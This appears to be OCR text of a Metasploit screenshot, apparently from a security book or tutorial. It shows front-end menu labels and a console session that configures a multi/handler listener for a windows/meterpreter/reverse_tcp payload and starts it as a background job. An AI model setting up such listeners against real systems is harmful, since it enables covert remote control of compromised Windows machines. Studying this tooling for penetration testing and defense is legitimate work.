 New Connection
Preferences
Set Target View
Set Exploit Rank
SOCKS Proxy...
Listeners
Scripts...
Close
Bind (connect to)
Reverse (wait for)
Set LHOST...
Console X exploit X
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 13971
LPORT => 13971
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 0.0.0.0:13971
[*] Starting the payload handler...